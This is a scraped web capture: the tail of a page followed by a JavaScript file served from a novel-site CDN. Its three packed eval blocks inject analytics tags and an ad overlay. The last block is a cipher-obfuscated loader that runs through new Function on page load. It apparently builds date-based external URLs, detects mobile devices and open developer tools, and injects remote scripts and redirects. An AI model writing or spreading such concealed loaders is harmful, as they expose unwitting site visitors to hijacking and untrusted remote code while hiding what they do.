<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cacda95a35944aaaa5f6a86e2d839e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-21
body_size: 6081
content:
// analysis
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 q=[{3:\'1C\',2:\'x-w-v-r-u\',1:\'G-l\'},{3:\'4.H.5\',2:\'1D-1B-1z-1A-1H\',1:1I},{3:\'1G.H.5\',2:\'1E-1F-1y-1r-1s\',1:\'G-1q\'},{3:\'4.B.5\',2:\'1o-1p-1w-1x-1v\',1:\'G-1t\'},{3:\'4.1u.I\',2:\'1J-1Y-1Z-1X-1V\',1:\'G-y\'},{3:\'4.1W.5\',2:\'23-24-22-20-21\',1:\'G-y\'},{3:\'4.1U.5\',2:\'x-w-v-r-u\',1:\'G-l\'},{3:\'4.1N.5\',2:\'1O-1M-1K-1L-1S\',1:\'G-l\'},{3:\'4.1T.5\',2:\'1R-1P-1Q-1n-P\',1:\'G-g\'},{3:\'4.W.5\',2:\'X-U-V-T-S\',1:\'G-g\'},{3:\'4.L.5\',2:\'Q-R-M-O-N\',1:\'G-g\'},{3:\'4.Y.8\',2:\'1e-1f-1g-1b-1c\',1:\'G-h\'},{3:\'4.1d.5\',2:\'1k-1l-1m-1h-1i\',1:\'G-h\'},{3:\'4.1j.5\',2:\'12-13-14-Z-10\',1:\'G-h\'},{3:\'4.11.I\',2:\'18-19-1a-15-16\',1:\'G-17\'},{3:\'4.32.5\',2:\'33-31-2Z-30-34\',1:\'G-t\'},{3:\'4.38.5\',2:\'39-37-35-36-2R\',1:\'G-t\'},{3:\'4.2S.8\',2:\'2Q-2O-2P-2T-2X\',1:\'G-A\'},{3:\'4.2Y.5\',2:\'2W-2U-2V-3a-3q\',1:\'G-A\'},{3:\'4.3r.3s\',2:\'3n-3o-3p-3w-3v\',1:\'G-3t\'},{3:\'4.3u.8\',2:\'3f-3g-3b-3c-3d\',1:\'G-K\'},{3:\'4.3k.5\',2:\'3l-3m-3h-3i-3j\',1:\'G-K\'},{3:\'4.3e.8\',2:\'2j-2k-2i-2g-2h\',1:\'G-k\'},{3:\'4.2l.5\',2:\'2p-2q-2o-2m-2n\',1:\'G-k\'},{3:\'4.28.5\',2:\'29-27-25-26-2a\',1:\'G-k\'},{3:\'4.2e.8\',2:\'2f-2d-2b-2c-2r\',1:\'G-z\'},{3:\'4.2G.5\',2:\'2H-2F-2D-2E-2I\',1:\'G-z\'},];7 6=q.2M(e=>e.3===2N.2L);i(6){7 a=d.2J(\'a\')[0];i(6.2){7 9=d.o(\'c\');9.s=\'F://2K.B.5/c.n\';9.2v(\'2w-2u-D\',6.2);9.C=J;a.p(9)};i(6.1){7 b=d.o(\'c\');b.s=\'F://4.2s.5/f/n?D=\'+6.1;b.C=J;a.p(b);7 j=d.o(\'c\');j.2t=`E.m=E.m||[];2x f(){m.2B(2C)}f(\'n\',2A 2y());f(\'2z\',\'${6.1}\');`;a.p(j)};};',62,219,'|googleId|umamiId|base|www|com|siteInfo|var|uk|script1|body|script2|script|document||gtag|YK3F2DE890|2JNQSVLL18|if|script3|Q3DCQ5D6LK|1435PNCX0V|dataLayer|js|createElement|appendChild|siteList|a0b8|src|WRHCKYG4VG|84361a500a9b|40ea|35bf|4685a227|SSHWBYJFFH|G89MHYHSKG|Q3J3VN8HNM|sniuw|async|id|window|https||ttxs7|xyz|true|9G042GV7QL|bqgs77|4d42|460fb43d80a0|93df|4001f9480bba|f0952de3|8ace|9b01a8c76520|91ab|6bed|4122|xbqg77|a53574d3|biquge123|b480|71139c791182|biquge8|4e328f0d|05fc|4ef4|8795|b301241b766f|G696MWD6XP|ac3e73b4|93d2|4a8d|95b4|d575266ad871|biquges123|83ef89f5|5403|40a9|9d3b|1096ebdaf554|xbiquge123|6f809067|71c8|4e97|8b95|75dea2fc|e377|8RS5VTCY3C|bf02|0c292e240d6a|X5MJC5D4FL|biquge7|6abefa1513e1|431a|943d|42d9|46f3|b320|1aef|localhost|2c9df2c9|e02dbc65|c86a|read|c6e21a6b56ea|null|0a10456f|4154|88e4|fe5c|bqgns|87ad13fc|dd24|4af3|eed3b04d|6f3b9e0dd98d|xbqg777|bqgnovels|977729563920|biquge9527|90c0|542b|4bb5|80fa|5d3920d8b10e|476c|9d1d0bec|595b|4272|8180|c7a8|xyys33|7a21a4c4|061c13df1c4d|4719|8474|42c0|xcyy|a9ae8141|8f5d|344f97f44ce8|47fa|79a66e92|c1a3|xyys3|aa61|391af5600718|4a9c|e31834ce|66c7|ab35c8046f0d|googletagmanager|innerHTML|website|setAttribute|data|function|Date|config|new|push|arguments|4f8b|9c68|1548|xcyy44|b8f3c3c2|c7859b2cafbb|getElementsByTagName|tj|hostname|find|location|386f|4275|cd6c5cf1|48f44ab7e12a|jlyy|917e|76a4|4010|87c1b5d0|0e2218084d3e|jlyy1|4453|9a5f|8ccd|xbqg666|da937240|4ccf6bd23b83|42a4|ab66|296f|xbiquge77|06554e04|871f|421f|baa0|3fe9ab2bdf8b|xyys|e49f9582|3be3|4b41|8084|d8719467b0ea|xkyy2|d9ec4822|4f3b|3cc185c8|3cdf|43b0|2240d413ab80|wkdy|org|4KP7EP02G6|xkyy777|5bd3540c5a0f|9313'.split('|'),0,{}));


// read
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('F(1j<1i&&[\'2.1k.c\',\'2.1m.c\',\'2.1l.c\',].1e(1d.1f)){M.m(\'1h\',P k(e){1 8=o 1g.Y(\'W://2.10.c/11/5/1t\',{12:\'N\',1s:{\'K-I\':\'1u/x-2-1w-1v\'},6:\'I=4\'}).d(7=>l);1 5=8?o 8.L().d(7=>l):l;F(!5||5.1o!=13)1n;1{p,f,U}=5.1p[0];1 6=9.1r("6")[0];1 q=9.A(\'r\');q.B=`#3{j:1q;z-14:19;18:0;H:Z%;1c:1b(-Z%);17:T;16-K:1a;15-1U:T-1T;h:g%;1W-h:1V}#3>a{j:1S;h:g%;u:1P}#3>a>f{h:g%;u:g%;1O-1R:1Q}.J{j:y;v:0;H:0;t:#O;E-D:20;s:C 0 0 C}.n{j:y;21:0;v:0;s:0 1Z 1Y 1X;t:#O;E-D:1C}`;6.w(q);1 b=9.A("1B");b.p="3";b.B=`<a 1E="1D:;"><i G="J">1y</i><i G="n">1x</i><f 1A="${f}"1z="1K-1J"></a>`;6.w(b);6.r.1M=13+\'1L\';1 X=9.V(\'#3>a\');X.m(\'R\',k(e){Y(\'W://2.10.c/11/5/\'+p,{12:\'N\'}).1G(P 8=>{1F.1I(o 8.L().d(7=>7))}).d(7=>7);e.S();M.1H(U)});1 Q=9.V(\'#3 .n\');Q.m(\'R\',k(e){e.S();b.1N()})})};',62,126,'|const|www|ad_cs||ad|body|err|res|document||adCs|com|catch||img|100|width|span|position|function|false|addEventListener|ad_close|await|id|styleEl|style|padding|color|height|top|appendChild||absolute||createElement|innerHTML|1px|size|font|if|class|left|type|ad_text|content|json|window|POST|eee|async|closeEl|click|stopPropagation|flex|link|querySelector|https|aEl|fetch|50|ttxs7|api|method|200|index|align|justify|display|bottom|99999999|center|translateX|transform|location|includes|hostname|this|load|960|innerWidth|xbiquge77|xcyy44|xkyy2|return|code|data|fixed|getElementsByTagName|headers|page|application|urlencoded|form|关闭|广告|referrerpolicy|src|div|14px|javascript|href|console|then|open|log|referrer|no|px|paddingBottom|remove|object|130px|cover|fit|relative|end|items|400px|max|15px|10px|5px|9px|right'.split('|'),0,{}));


// yllm
if (eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('[\'0.7.1\',\'0.8.1\',\'0.9.1\',\'0.6.1\',\'0.4.1\',\'0.3.2\',\'0.5.1\',\'0.a.1\',\'0.f.2\',\'0.h.1\',\'0.e.1\',\'0.b.1\',].c(d.g)',18,18,'www|com|uk|biquge123|bqgns|biquges123|bqgnovels|xbqg77|xbqg777|bqgs77|xbiquge123|xyys33|includes|location|xyys3|jlyy|hostname|jlyy1'.split('|'),0,{}))
) {
    !function(){function a(a){var _idx="g5c1nui4hu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/pn(}2_6oh_/@nn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@nn"=h8"pn(}2_6oh_"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@nn2CTqf7mTfD_J(:m(O^"="@nnCSTqfXmJq4Y(2fm(O^"="@nnOSTq47mTfD_J(:m(O^"="@nnF(Tq2SmJq4Y(2fm(O^"="@nnDhTqdJmTfD_J(:m(O^"="@nnh)TqCqmJq4Y(2fm(O^"="@nnJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ/f/@nnj(8}vY8pn(}2_6oh_"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
};
